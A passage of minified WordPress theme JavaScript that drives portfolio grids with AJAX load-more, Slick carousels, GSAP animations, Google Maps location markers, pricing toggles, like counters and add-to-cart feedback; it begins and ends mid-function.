a,o,e,i,n,s,r,l=H(this),d=l.data("security"),c=l.data("layoutmode")?l.data("layoutmode"):"masonry",h=l.hasClass("variable-height"),p=l.hasClass("thb-true-aspect-true"),u=(l.find(".columns"),l.data("thb-animation")),g=H(l.data("loadmore")),f=2,m={layoutMode:c,percentPosition:!0,itemSelector:".columns",transitionDuration:0,originLeft:!M.hasClass("rtl"),hiddenStyle:{},visibleStyle:{}},v=H("#"+l.data("filter")),b=.5,y=b/2,c=b/5,C=(l.data("grid_type"),H(".masonry-large",l)),x=H(".masonry-tall",l),w=H(".masonry-small",l),k=H(".masonry-wide",l),j=H(".columns",l),T=!1,z=function(){l.isotope({filter:i})};function S(){var t,e=(t=parseInt(l.css("marginLeft"),10),Math.abs(t)),a=".wp-post-image:not(.thb_3dimage)";j.find(a).css("height",""),C.length?C.eq(0).imagesLoaded(function(){C.find(a).height(function(){return parseInt(C.eq(0).outerHeight(),10)+"px"}),x.length&&x.find(a).height(function(){return C.eq(0).outerHeight()+"px"}),w.length&&w.find(a).height(function(){return C.eq(0).outerHeight()/2-e+"px"}),k.length&&k.find(a).height(function(){return C.eq(0).outerHeight()/2-e+"px"})}):x.length?x.eq(0).imagesLoaded(function(){x.find(a).height(function(){return parseInt(x.eq(0).outerHeight(),10)+"px"}),w.length&&w.find(a).height(function(){return x.eq(0).outerHeight()/2-e+"px"}),k.length&&k.find(a).height(function(){return x.eq(0).outerHeight()/2-e+"px"})}):k.length&&w.eq(0).imagesLoaded(function(){k.length&&k.find(a).height(function(){return w.eq(0).outerHeight()+"px"})})}function A(){H(".wp-post-image:not(.thb_3dimage)",l).each(function(){H(this).height(function(){if(0<H(this).outerHeight())return Math.round(H(this).outerHeight(),10)+"px"})})}function P(){var t=H(l.isotope("getFilteredItemElements")).find(".portfolio-holder");t.length?(t.removeClass("thb-added"),t.data("thb-in-viewport",!1),gsap.to(t,e)):z()}e="thb-fade"===u?(o={opacity:1},{opacity:0}):"thb-scale"===u?(o={opacity:1,scale:1},{opacity:0,scale:0}):"thb-none"===u?(b=y=0,o={opacity:1},{opacity:c=0}):"thb-vertical-flip"===u?(o={opacity:1,y:0,rotationX:"0deg"},{opacity:0,y:350,rotationX:"25deg"}):"thb-reveal-left"===u?(b=1,y=.5,c=.3,o={clipPath:"polygon(100% 0, 0 0, 0 100%, 100% 100%)"},{clipPath:"polygon(0% 0, 0 0, 0 100%, 0% 100%)"}):(o={y:0,opacity:1},{y:30,opacity:0}),o.duration=b,e.duration=y,o.stagger=c,e.stagger=c,e.onComplete=z,g.on("click",function(){var t=g.data("portfolio-id"),i=g.text(),e="thb_portfolioajax_"+t,a=L[e].aspect,o=L[e].columns,n=L[e].style,s=L[e].masonry,r=L[e].count,t=L[e].grid_type,e=L[e].loop;return!1===T&&H.ajax(themeajax.url,{method:"POST",data:{action:"thb_ajax",security:d,loop:e,aspect:a,columns:o,masonry:s,style:n,page:f,grid_type:t},beforeSend:function(){g.prop("title",themeajax.l10n.loading),g.text(themeajax.l10n.loading).addClass("loading"),T=!0},success:function(t){T=!1,f++;var e,a=H.parseHTML(H.trim(t)),o=a?a.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?(g.prop("title",themeajax.l10n.nomore),g.text(themeajax.l10n.nomore).removeClass("loading").off("click")):(e=H(a)).imagesLoaded(function(){e.appendTo(l).hide(),C=H(".masonry-large",l),x=H(".masonry-tall",l),w=H(".masonry-small",l),k=H(".masonry-wide",l),I.trigger("resize.variables"),l.isotope("appended",e),e.show(),e.find(".thb_3dimg").length&&O.thb_3dImg.init(e),e.find(".thb_panr").length&&O.thb_panr.init(e),e.find(".thb-portfolio-video").length&&O.portfolio_video.init(e),o<r?(g.prop("title",themeajax.l10n.nomore),g.text(themeajax.l10n.nomore).removeClass("loading")):(g.prop("title",i),g.text(i).removeClass("loading"))})}}),!1}),l.addClass("thb-loaded"),h&&(S(),I.on("resize.variables",function(){S()}),q.on("lazyloaded",function(t){I.trigger("resize.variables")}),j.find(".wp-post-image.lazyload:not(.thb_3dimage)").on("load",function(){l.isotope("layout")})),p&&(A(),I.on("resize.true-aspect",function(){A()}),q.on("lazyloaded",function(t){I.trigger("resize.true-aspect")})),I.on("scroll.masonry-animation",_.debounce(function(t,e){(a=H(e||n).filter(":in-viewport").filter(function(){return void 0===H(this).data("thb-in-viewport")||!1===H(this).data("thb-in-viewport")})).length&&(a.addClass("thb-added"),gsap.to(a.find(".portfolio-holder"),o))},20)),l.on("layoutComplete",function(t,e){n=_.map(e,"element"),I.trigger("scroll.masonry-animation",[n]),I.trigger("resize")}).isotope(m),v.length&&(v.hasClass("style1")||v.hasClass("style3")?(s=v.find("a")).on("click",function(){var t=H(this);return i=t.data("filter"),s.not(t).removeClass("active"),t.hasClass("active")?(t.removeClass("active"),i="*",s.filter('[data-filter="*"]').addClass("active")):t.addClass("active"),P(),!1}):v.hasClass("style2")&&(r=v.find("select")).on("change",function(){var e="*"===this.value?"":this.value;r.not(this).each(function(){var t=H(this).val();t&&"*"!==t&&(e+=t)}),""===(i=e)&&(i="*"),P()})),l.imagesLoaded(function(){l.isotope("layout")}),l.parents(".vc_tta-tabs").on("show.vc.tab",function(){l.parents(".vc_active").length&&(l.isotope("layout"),I.trigger("resize"),_.delay(function(){l.isotope("layout")},150))})})}},videoPlayButton:{selector:".thb_video_play_button_enabled",init:function(){H(this.selector).each(function(){var t,e=H(this),a=e.find(".thb_video_play"),o=H("svg",a),i=e.data("vide");i&&(t=i.getVideoObject(),a&&a.on("click",function(){return t&&(t.paused?(e.addClass("thb_video_active"),t.play(),o.addClass("playing")):(e.removeClass("thb_video_active"),t.pause(),o.removeClass("playing"))),!1}))})}},thb_3dImg:{selector:".thb_3dimg",init:function(t){var e=H(this.selector);(t?t.find(this.selector):e).thb_3dImg()}},portfolio_video:{selector:".thb-video-item",init:function(t){var e=t||H(this.selector),i=!!t;e.each(function(){var t,e,a=H(this),o=a.find(".thb-portfolio-video").data("vide");i&&(t=a.find(".thb-portfolio-video").data("vide-options"),e=a.find(".thb-portfolio-video").data("vide-bg"),a.find(".thb-portfolio-video").vide(e,t),o=a.find(".thb-portfolio-video").data("vide")),o&&(o=o.getVideoObject(),isNaN(o.duration)||(o.currentTime=.15)),a.hoverIntent(function(){o&&(o.currentTime=.15,o.play())},function(){o&&(o.pause(),o.currentTime=.15)})})}},slick:{selector:".thb-carousel",init:function(t){(t||H(this.selector)).each(function(){var l=H(this),t=l.data("columns"),e=2<t.length?parseInt(t.substr(t.length-1)):t,a=l.find(".columns"),o=2<t.length?5===e?5:12/e:t,i=!(!l.data("fade")&&!l.hasClass("thb-fade")),n=!0===l.data("navigation"),s=!0===l.data("autoplay"),r=!0===l.data("pagination"),d=!!l.data("center")&&(!!(a.length>o&&o%2)&&l.data("center")),c=!1!==l.data("infinite"),h=l.data("autoplay-speed")?l.data("autoplay-speed"):4e3,p=!!l.data("disablepadding")&&l.data("disablepadding"),u=!0===l.data("vertical"),g=l.data("asnavfor"),f=!0===l.data("adaptive"),m=M.hasClass("rtl"),e="",t="",a=!0===themeajax.settings.carousel_slides_scroll?o:1;l.hasClass("thb-testimonial-style1")||!r||l.hasClass("thb-arrows-style2")||l.hasClass("thb-portfolio-slider-style7")?l.hasClass("thb-portfolio-slider-style7")?l.append('<div class="portfolio-style7-dots-wrapper"><div class="row max_width"><div class="small-12 columns"></div></div></div>'):l.hasClass("thb-arrows-style2")&&(e=themeajax.l10n.prev,t=themeajax.l10n.next,l.append('<div class="slick-style2-arrows"><div class="slick-dots-wrapper"></div></div>')):l.append('<div class="slick-dots-wrapper"></div>');p={dots:r,arrows:n,infinite:c,speed:1e3,fade:i,centerPadding:"10%",centerMode:d,slidesToShow:o,adaptiveHeight:f,slidesToScroll:a,rtl:m,cssEase:"cubic-bezier(0.35, 0.3, 0.2, 0.85)",autoplay:s,autoplaySpeed:h,touchThreshold:themeajax.settings.touch_threshold,slide:":not(.slick-dots-wrapper):not(.slick-style2-arrows):not(.portfolio-style7-dots-wrapper):not(.portfolio-style9-dots-wrapper):not(style):not(.label-wrap)",pauseOnHover:!0,accessibility:themeajax.settings.accessibility,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-nav slick-prev thb-animated-arrow circular">'+themeajax.svg.prev_arrow+e+"</button>",nextArrow:'<button type="button" class="slick-nav slick-next thb-animated-arrow circular">'+t+themeajax.svg.next_arrow+"</button>",responsive:[{breakpoint:1441,settings:{slidesToShow:o<6?o:u?o-1:6,slidesToScroll:!0===themeajax.settings.carousel_slides_scroll?o<6?o:u?o-1:6:1,centerPadding:p?0:"40px"}},{breakpoint:1201,settings:{slidesToShow:o<4?o:u?o-1:4,slidesToScroll:!0===themeajax.settings.carousel_slides_scroll?o<4?o:u?o-1:4:1,centerPadding:p?0:"40px"}},{breakpoint:1025,settings:{slidesToShow:o<3?o:u?o-1:3,slidesToScroll:!0===themeajax.settings.carousel_slides_scroll?o<3?o:u?o-1:3:1,centerPadding:p?0:"40px"}},{breakpoint:641,settings:{slidesToShow:1,slidesToScroll:1}}]};l.hasClass("thb-portfolio-slider-style8")&&(p.adaptiveHeight=!0,p.draggable=!1),l.hasClass("thb-testimonial-style1")||l.hasClass("thb-arrows-style2")||(p.appendDots=l.find(".slick-dots-wrapper")),!l.hasClass("thb-testimonial-style1")&&l.hasClass("thb-arrows-style2")&&(p.appendArrows=l.find(".slick-style2-arrows"),p.appendDots=l.find(".slick-style2-arrows>.slick-dots-wrapper")),l.hasClass("thb-portfolio-slider-style7")&&(p.appendDots=l.find(".portfolio-style7-dots-wrapper .columns")),g&&H(g).is(":visible")&&(p.asNavFor=g),!i&&u&&(p.vertical=!0,p.verticalSwiping=!0),l.hasClass("product-images")&&"undefined"!=typeof wc_single_product_params&&L.wc_single_product_params.zoom_enabled&&H.fn.zoom&&l.on("afterChange",function(t,e,a){var o=e.$slides.eq(a),e=o.width(),a=!1;(a=o.find("img").data("large_image_width")>e?!0:a)&&(a=H.extend({touch:!1},L.wc_single_product_params.zoom_options),"ontouchstart"in L&&(a.on="click"),o.trigger("zoom.destroy"),o.zoom(a),o.trigger("mouseenter.zoom"))}),l.hasClass("product-thumbnails")&&(p.vertical=!0,p.responsive[2].settings.vertical=!1,p.responsive[2].settings.slidesToShow=4,p.responsive[3].settings.vertical=!1,p.responsive[3].settings.slidesToShow=4),l.hasClass("products")&&(p.responsive[3].settings.slidesToShow=2),l.on("init",function(){I.trigger("resize.position_arrows"),l.parents(".vc_tta-tabs").length&&l.parents(".vc_tta-tabs").on("show.vc.tab",function(){l.slick("setPosition")})}),d&&l.on("init",function(){l.addClass("centered")}),l.on("breakpoint",function(t,e,a){e.$slides.data("thb-animated",!1),e.$slider.find(O.animation.selector).length&&(e.$slider.find(O.animation.selector).data("thb-animated",!1),e.$slider.find(O.animation.selector).data("thb-in-viewport",!1)),I.trigger("scroll.thb-animation")}),l.on("afterChange",function(t,e,a){e.$slides&&I.trigger("scroll.thb-animation")}),l.hasClass("thb-portfolio-slider-style8")&&(p.customPaging=function(t,e){e=H(t.$slides[e]).find("h1").text()||"";return'<a class="thb-text-bullet" title="'+e+'">'+e+"</a>"}),l.hasClass("thb-testimonial-style1")||l.hasClass("thb-testimonial-style9")?p.customPaging=function(t,e){var a=H(t.$slides[e]).find(".author_image").attr("src");return'<a class="portrait_bullet" title="'+H(t.$slides[e]).find(".title").text()+'" style="background-image:url('+(a="[data-uri]"===a?H(t.$slides[e]).find(".author_image").attr("data-src"):a)+');"></a>'}:l.hasClass("thb-portfolio-slider-style7")?p.customPaging=function(t,e){return'<div class="thb-portfolio-slider-style7-bullets"><span>'+H(t.$slides[e]).data("categories")+"</span></div>"}:r&&(l.on("init breakpoint",function(){(l.hasClass("thb-arrows-style2")?l.find(".slick-style2-arrows"):l.find(".slick-dots-wrapper")).appendTo(l),l.find(".select").length||l.find(".slick-dots").append('<div class="select"></div>'),I.trigger("scroll.thb-animation")}),l.on("beforeChange",function(t,e,a,o){var i,n,s=l.find(".slick-dots"),r=H("li",s);1<r.length&&(!0!==themeajax.settings.carousel_slides_scroll?(i=r.eq(a),a=r.eq(o),r=H(".select",s),o=i.position().left,i=a.position().left,a=gsap.timeline(),o<i?(n={duration:.2,right:"auto",left:i,width:6},a.to(r,{duration:.2,width:i-o+6}).to(r,n)):a.to(r,n={duration:.2,left:i,width:o-i+6}).to(r,{duration:.2,width:6})):s.find(".select").hide())})),l.hasClass("thb-portfolio-slider")&&(I.on("resize.position_arrows",function(){var t,e;l.hasClass("position-arrows")&&(t=H("h1, h2",l.find(".slick-current")),0<(e=t.length?t.offset().left-l.offset().left:0)&&(H(".slick-prev",l).css("left",function(){return e+"px"}),H(".slick-next",l).css("left",function(){return 55+e+"px"})))}),l.on("beforeChange",function(t,e,a,o){var i,a=e.$slides.eq(a).find(".thb-portfolio-video"),o=e.$slides.eq(o).find(".thb-portfolio-video");a.length&&(i=a.data("vide").getVideoObject(),isNaN(i.duration)||(i.currentTime=0),i.pause()),o.length&&(H("#vc_inline-anchor").length&&(a=o.data("vide-options"),i=o.data("vide-bg"),o.vide(i,a)),o.data("vide").getVideoObject().play())}),l.on("init",function(t,e){var a,o=e.$slides.eq(0).find(".thb-portfolio-video");o.length&&(H("#vc_inline-anchor").length&&(a=o.data("vide-options"),e=o.data("vide-bg"),o.vide(e,a)),a=o.data("vide").getVideoObject(),o.data("vide").resize(),a.play()),l.find(".mfp-image")&&O.magnificImage.init()})),(l.hasClass("thb-image-slider")||l.hasClass("thb-testimonial-style5")||l.hasClass("thb-content-carousel"))&&l.on("init",function(t,e){q.on("lazyloaded",function(t){l.slick("setPosition")}),L.lazySizes&&lazySizes.autoSizer.checkElems()}),l.slick(p)})}},thb_panr:{selector:".thb_panr",init:function(t){var e=H(this.selector);(t?t.find(this.selector):e).each(function(){var t=H(this),e=t.parents(".portfolio-holder").length?t.parents(".portfolio-holder"):t;t.find("img").panr({moveTarget:e,scaleDuration:1,sensitivity:10,scaleTo:1.07,panDuration:2})})}},widget_nav_menu:{selector:".widget_nav_menu, .widget_pages",init:function(){H(this.selector).find(".menu-item-has-children, .page_item_has_children").each(function(){var t=H(this),e=H(">a",t);e.append('<div class="thb-arrow"><i class="fa fa-angle-down"></i></div>'),H(".thb-arrow",t).on("click",function(t){var e=H(this).parents("a"),a=e.next(".sub-menu, .children");e.hasClass("active")?(e.removeClass("active"),a.slideUp("200")):(e.addClass("active"),a.slideDown("200")),t.stopPropagation(),t.preventDefault()}),"#"===e.attr("href")&&e.on("click",function(t){var e=H(this),a=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),a.slideUp("200")):(e.addClass("active"),a.slideDown("200")),t.preventDefault()})})}},pricingStyle2:{selector:".thb-pricing-table.style2",init:function(t){H(this.selector).each(function(){var t=H(this),e=H(".pricing-container",t),a=H(".pricing-style2-highlight",t),o=a.parents(".pricing-container");function i(t){gsap.set(a,{left:t.position().left,width:t.outerWidth(),height:t.parents(".thb-pricing-column").outerHeight(),top:t.position().top})}a.length&&(e.on("mouseenter",function(){i(H(this))}).on("mouseleave",function(){i(o)}),I.on("resize.move_highlight",function(){i(o)}).trigger("resize.move_highlight"),t.addClass("active"))})}},pricingToggle:{selector:".thb-pricing-toggle",init:function(){H(this.selector).each(function(){var t=H(this),e=t.parents(".row").find(".thb-pricing-table");if(!e)return!1;H("[data-second]",e).each(function(){H(this).data("original",H(this).contents().first()[0].textContent)}),t.on("click",function(){t.toggleClass("active"),t.hasClass("active")?H("[data-second]",e).each(function(){var t=H(this).data("second");t&&(H(this).contents().first()[0].textContent=t)}):H("[data-second]",e).each(function(){H(this).contents().first()[0].textContent=H(this).data("original")})})})}},toTop:{selector:"#scroll_to_top",init:function(){var t=this;H(t.selector).on("click",function(){return gsap.to(I,{duration:1,scrollTo:{y:0,autoKill:!1}}),!1}),I.scroll(_.debounce(function(){t.control()},20))},control:function(){var t=H(this.selector);100<I.scrollTop()?t.addClass("active"):t.removeClass("active")}},toBottom:{selector:".scroll-bottom",init:function(){H(this.selector).each(function(){var o=H(this);o.on("click",function(){var t=o.parents(".post-gallery").length?o.parents(".post-gallery"):o.closest(".row"),e=t.outerHeight(),a=H("#wpadminbar").outerHeight()||0,e=t.offset().top+e;return H(".fixed-header-on").length&&"on"!==themeajax.settings.fixed_header_scroll&&(d.hasClass("style8")||(e-=H(".header.fixed").outerHeight())),e-=a,gsap.to(I,{duration:1,scrollTo:{y:e,autoKill:!1}}),!1})})}},bg_list:{selector:".thb-bg-list-parent",init:function(){H(this.selector).each(function(){var t=H(this),o=t.data("zoom-effect"),e=t.find(".thb-bg-list"),i=t.find(".thb-bg-list-bg");function a(t,e){var a=gsap.timeline({defaults:{duration:.5}});return i.eq(t).is(":visible")||a.to(i.filter(":visible"),{autoAlpha:0,scale:1,display:"none"},0).to(i.eq(t),{autoAlpha:1,display:"block"},0),o&&a.to(i.eq(t),{duration:5,scale:1.05}),e.animation=a}e.hoverIntent(function(){a(e.index(this),this)}),a(0,e.eq(0))})}},animation:{selector:".animation, .thb-counter, .thb-iconbox, .portfolio-title:not(.not-activated), .thb-fadetype, .thb-slidetype, .thb-progressbar, .thb-autotype",init:function(){var t=this,e=H(t.selector);H(".animation.bottom-to-top-3d, .animation.top-to-bottom-3d, .animation.bottom-to-top-3d-small, .animation.top-to-bottom-3d-small").parent(":not(.slick-track)").addClass("perspective-wrap"),I.on("scroll.thb-animation",function(){t.control(e,!0)}).trigger("scroll.thb-animation")},container:function(t){t=H(this.selector,t);this.control(t,!1)},control:function(t,e){var a=0,o=.5,i=.15;(e?t.filter(":in-viewport"):t).each(function(){var t=H(this),e={autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:a*i};i=t.hasClass("thb-client")||t.hasClass("thb-counter")||t.hasClass("thb-iconlist-li")?(o=.2,.05):t.hasClass("thb-team-member")?(o=.4,.1):(o=.5,.15),!0!==t.data("thb-animated")&&(t.data("thb-animated",!0),t.hasClass("thb-iconbox")?O.iconbox.control(t,a*i):t.hasClass("thb-counter")?O.counter.control(t,a*i):t.hasClass("portfolio-title")?O.portfolioTitle.control(t,a*i):t.hasClass("thb-autotype")?O.autoType.control(t,a*i):t.hasClass("thb-fadetype")?O.fadeType.control(t,a*i):t.hasClass("thb-slidetype")?O.slideType.control(t,a*i):t.hasClass("thb-progressbar")?O.progressBar.control(t,a*i):(t.hasClass("scale")&&(e.scale=1),e.duration=o,gsap.to(t,e)),a++)})}},perspective:{selector:".perspective-enabled",init:function(){var o=H(this.selector),i=I.scrollTop();requestAnimationFrame(function t(){var e=I.scrollTop(),a=e+I.height()+"px";i!==e&&(gsap.set(o,{"perspective-origin":"50% "+a}),i=e),requestAnimationFrame(t)})}},fixedMe:{selector:".thb-fixed, .thb-product-style2 .summary, .thb-product-style4 .summary, .thb-product-style5 .summary",init:function(t){var e=t||H(this.selector),t=H(".header").hasClass("style7")||H(".header").hasClass("style8")?30:H(".header").outerHeight(),a=o.outerHeight()+t;l.mobile()||(e.each(function(){H(this).stick_in_parent({offset_top:a||0,spacer:".sticky-content-spacer",recalc_every:30})}),H(".post-content, .products, .product-images").imagesLoaded(function(){H(document.body).trigger("sticky_kit:recalc")}),I.on("resize",_.debounce(function(){H(document.body).trigger("sticky_kit:recalc")},30)))}},autoType:{selector:".thb-autotype",control:function(t,e,a){var o,i,n,s;void 0!==t.data("thb-in-viewport")&&!a||(t.data("thb-in-viewport",!0),n=(i=(o=t).find(".thb-autotype-entry")).data("strings"),s=i.data("speed")?i.data("speed"):50,a=1===i.data("thb-loop"),t=1===i.data("thb-cursor"),o.find(".thb-autotype-entry").length&&i.typed({strings:n,loop:a,showCursor:t,cursorChar:"|",contentType:"html",typeSpeed:s,backDelay:1e3}))}},fadeType:{selector:".thb-fadetype",control:function(t,e,a){if(void 0===t.data("thb-in-viewport")||a){t.data("thb-in-viewport",!0);var o=new SplitText(H(".thb-fadetype-entry",t),{type:"chars"}),i=gsap.timeline({onComplete:function(){o.revert()}});if(i.set(t,{visibility:"visible"}),t.hasClass("thb-fadetype-style1"))i.from(o.chars,{duration:.25,autoAlpha:0,y:10,rotationX:"-90deg",delay:e,stagger:.05});else if(t.hasClass("thb-fadetype-style2"))for(var n=o.chars.length,s=0;s<n;s++){var r=o.chars[s],l=.5*Math.random();i.from(r,{duration:2,opacity:0,ease:Linear.easeNone},l).from(r,{duration:2,yPercent:-50,ease:Expo.easeOut},l)}}}},progressBar:{selector:".thb-progressbar",control:function(t,e,a){var o;void 0!==t.data("thb-in-viewport")&&!a||(a=(o=t.find(".thb-progress")).data("progress"),gsap.timeline().to(t,{duration:.6,autoAlpha:1,delay:e}).to(o.find("span"),{duration:1,scaleX:a/100}))}},slideType:{selector:".thb-slidetype",control:function(t,e,a){var o,i,n,s,r;void 0!==t.data("thb-in-viewport")&&!a||(t.data("thb-in-viewport",!0),o=t.data("style"),n=gsap.timeline({onComplete:function(){"style1"!==o&&i.revert()}}),r=.25,a=.05,t.find(".thb-slidetype-entry").length&&("style1"===o?(s=t.find(".thb-slidetype-entry .lines"),r=.65,a=.15):"style2"===o?(s=(i=new SplitText(t.find(".thb-slidetype-entry"),{type:"words"})).words,r=.65,a=.15):"style3"===o&&(s=(i=new SplitText(t.find(".thb-slidetype-entry"),{type:"chars"})).chars),n.set(t,{visibility:"visible"}).from(s,{duration:r,y:"200%",delay:e,stagger:a},"+=0")))}},keyNavigation:{selector:".thb_portfolio_nav, .thb_post_nav.blog_nav_keyboard-on",init:function(){function t(t){78===t.keyCode&&e.find(".post_nav_link.next").length&&e.find(".post_nav_link.next")[0].click(),80===t.keyCode&&e.find(".post_nav_link.prev").length&&e.find(".post_nav_link.prev")[0].click()}var e=H(this.selector);q.bind("keyup",t),H("input, textarea").on("focus",function(){q.unbind("keyup",t)}),H("input, textarea").on("blur",function(){q.bind("keyup",t)})}},counter:{selector:".thb-counter",control:function(t,e){var a,o,i,n,s,r,l,d,c;void 0===t.data("thb-in-viewport")&&(t.data("thb-in-viewport",!0),l=(r=(a=t).find(".h1:not(.counter-text), .counter:not(.counter-text)").eq(0))[0],o=r.data("count"),i=r.data("speed"),n=a.find("svg"),s=a.data("separator"),t=a.data("format"),r=n.find("path, circle, rect, ellipse"),l={el:l,value:0,duration:i,theme:"minimal"},d=gsap.timeline({paused:!0}),l.format=s&&""!==s?t:"",c=new Odometer(l),d.set(a,{visibility:"visible"}),n.length&&d.set(n,{display:"block"}).from(r,{duration:i/2e3,drawSVG:"0%",stagger:i/1e4}),setTimeout(function(){d.play(),c.update(o)},e))}},like:{selector:".thb-like-button",init:function(){H(this.selector).each(function(){var a=H(this),t=a.find(".counter"),e=t.data("count"),o=(a.find(".fa"),new Odometer({el:t[0],value:0,duration:500,theme:"minimal"}));o.update(e),a.hasClass("loading")||a.on("click",function(){return H.ajax(themeajax.url,{method:"POST",data:{action:"thb_update_likes",id:a.data("id")},beforeSend:function(){a.addClass("loading")},success:function(t){a.removeClass("loading");var e=JSON.parse(t),t=e.count;e.like?a.addClass("active"):a.removeClass("active"),o.update(t)}}),!1})})}},toggleBlog:{selector:".thb-toggle-blog",init:function(t){t=t||H(this.selector);H(".post.style9",t).each(function(){var t=H(this);H(".style9-arrow",t).on("click",function(){return t.toggleClass("active"),!1})})}},iconbox:{selector:".thb-iconbox",control:function(t,e){var a,o,i,n,s,r,l,d;void 0!==t.data("thb-in-viewport")&&!1!==t.data("thb-in-viewport")||t.hasClass("animation-off")||(t.data("thb-in-viewport",!0),o=""!==(a=t).data("animation_speed")?a.data("animation_speed"):"1.5",i=a.find("svg"),d=a.find("img:not(.thb_image_hover)"),n=i.find("path, circle, rect, ellipse"),s=a.find("h5"),l=a.find("p"),r=a.find(".thb-iconbox-line"),t=a.find(".thb-iconbox-line em"),e=gsap.timeline({delay:e,paused:!0,clearProps:"all"}),l=s.add(l).add(d),d=a.find(".thb-read-more"),a.hasClass("left")||a.hasClass("right")||!d.length||(l=l.add(d)),e.set(a.add(i),{visibility:"visible"}).from(n,{duration:o,drawSVG:"0%",stagger:.2},"s").fromTo(l,{autoAlpha:0,y:"20px"},{duration:o/1.5,autoAlpha:1,y:"0px",stagger:.15},"s"),t.length&&e.to(t,{duration:o/2,scale:"1"},"s-="+o/1.5),r.length&&e.to(r,{duration:o/2,scaleX:"1"},"s-="+o/1.5),e.play())}},officeLocations:{selector:".thb_office_location:not(.disabled)",init:function(){H(this.selector).each(function(){var u=H(this),g=u.data("style")||"style1",f=u.prev(".thb_location_container").find(".thb_location"),t=u.data("map-zoom"),e=u.data("map-style"),a=u.data("map-type"),o=u.data("pan-control"),i=u.data("zoom-control"),n=u.data("maptype-control"),s=u.data("scale-control"),r=u.data("streetview-control"),m=u.find(".thb-location"),v=0,b=new google.maps.LatLngBounds,y=new google.maps.Map(u[0],{styles:e,zoom:t,scrollwheel:!1,panControl:o,zoomControl:i,mapTypeControl:n,scaleControl:s,streetViewControl:r,fullscreenControl:!1,mapTypeId:a,gestureHandling:"cooperative"});google.maps.event.addListenerOnce(y,"tilesloaded",function(){f.on("click",function(){var t,e,a,o,i,n,s,r=H(this),l="style1"===g?r.parents(".columns").index():r.parents(".thb_location_container").children(".thb_location").index(r),d=m.eq(l),c=d.data("option"),h=c.latitude,p=c.longitude,c=new google.maps.LatLng(h,p);d.data("rendered")||(t=l,l=(p=(h=d).data("option")).latitude,d=p.longitude,e=new google.maps.LatLng(l,d),a=p.marker_image,o=p.marker_size,i=p.retina_marker,n=p.marker_title,s=p.marker_description,p=new Image,b.extend(e),p.src=a,h.data("rendered",!0),H(p).on("load",function(){O.contactMap.setMarkers(t,y,e,a,o,n,s,i)})),f.removeClass("active"),r.addClass("active"),y.panTo(c),"style2"===g&&(v=-1*u.prev(".thb_location_container").outerHeight()/2,y.panBy(0,v))}),f.eq(0).trigger("click"),0<t?(y.setCenter(b.getCenter()),y.setZoom(t)):(y.setCenter(b.getCenter()),y.fitBounds(b)),"style2"===g&&(v=-1*u.prev(".thb_location_container").outerHeight()/2,y.panBy(0,v))}),I.on("resize.google_map",_.debounce(function(){y.setCenter(b.getCenter()),"style2"===g&&(v=-1*u.prev(".thb_location_container").outerHeight()/2,y.panBy(0,v))},50)).trigger("resize.google_map")})}},contactMap:{selector:".contact_map:not(.disabled)",init:function(){var g=this;H(g.selector).each(function(){var h,e=H(this),t=e.data("map-zoom"),a=e.data("map-style"),o=e.data("map-type"),i=e.data("pan-control"),n=e.data("zoom-control"),s=e.data("maptype-control"),r=e.data("scale-control"),l=e.data("streetview-control"),d=e.find(".thb-location"),c=e.next(".thb-expand"),p=e.width(),u=new google.maps.LatLngBounds,o={styles:a,zoom:t,scrollwheel:!1,panControl:i,zoomControl:n,mapTypeControl:s,scaleControl:r,streetViewControl:l,fullscreenControl:!1,mapTypeId:o,gestureHandling:"cooperative"};c&&c.toggle(function(){var t=e.parents(".row").width();return e.parents(".contact_map_parent").css("overflow","visible"),gsap.to(e,{duration:1,width:t,onUpdate:function(){google.maps.event.trigger(h,"resize"),h.setCenter(u.getCenter())}}),!1},function(){return gsap.to(e,{duration:1,width:p,onUpdate:function(){google.maps.event.trigger(h,"resize"),h.setCenter(u.getCenter())},onComplete:function(){e.parents(".contact_map_parent").css("overflow","hidden")}}),!1}),h=new google.maps.Map(e[0],o),d.each(function(t){var e,a,o,i,n,s,r,l,d,c=H(this);e=t,t=(d=(a=c).data("option")).latitude,c=d.longitude,o=new google.maps.LatLng(t,c),i=d.marker_image,n=d.marker_size,s=d.retina_marker,r=d.marker_title,l=d.marker_description,d=new Image,u.extend(o),d.src=i,a.data("rendered",!0),H(d).on("load",function(){g.setMarkers(e,h,o,i,n,r,l,s)})}),google.maps.event.addListenerOnce(h,"tilesloaded",function(){0<t?(h.setCenter(u.getCenter()),h.setZoom(t)):(h.setCenter(u.getCenter()),h.fitBounds(u))}),I.on("resize.google_map",_.debounce(function(){h.setCenter(u.getCenter())},50)).trigger("resize.google_map")})},setMarkers:function(t,a,o,i,n,e,s,r){var l=new google.maps.InfoWindow({content:"<h3>"+e+"</h3><div>"+s+"</div>"});function d(t,e){this.latlng=t,this.setMap(e)}r&&(n[0]=n[0]/2,n[1]=n[1]/2),(d.prototype=new google.maps.OverlayView).draw=function(){var t=this.div_;t||(t=this.div_=H('<div class="thb_pin"><div class="pulse"></div><div class="shadow"></div><div class="pin-wrap"><img src="'+i+'" width="'+n[0]+'" height="'+n[1]+'"/></div></div>'),this.pinShadow=this.div_.find(".shadow"),this.pulse=this.div_.find(".pulse"),this.div_[0].style.position="absolute",this.div_[0].style.cursor="pointer",this.getPanes().overlayImage.appendChild(this.div_[0]),google.maps.event.addDomListener(t[0],"click",function(t){l.setPosition(o),l.open(a)}));var e=this.getProjection().fromLatLngToDivPixel(o);e&&(t=(n[0]-40)/2,this.div_[0].style.left=e.x-n[0]/2+"px",this.div_[0].style.top=e.y-n[1]/2+"px",this.div_[0].style.width=n[0]+"px",this.div_[0].style.height=n[1]+"px",this.pinShadow[0].style.marginLeft=t+"px",this.pulse[0].style.marginLeft=t+"px")},d.prototype.remove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},d.prototype.getPosition=function(){return this.latlng};new d(o,a)}},ajaxAddToCart:{selector:".ajax_add_to_cart",init:function(){H(this.selector);M.on("added_to_cart",function(t,e,a,o){o.find(".thb_button_icon").html(themeajax.l10n.added_svg),o.find("span").text(themeajax.l10n.added)})}},loginForm:{selector:".thb-overflow-container",init:function(){var e=H(this.selector),t=H("ul",e),a=H("a",t);a.on("click",function(){var t=H(this);return 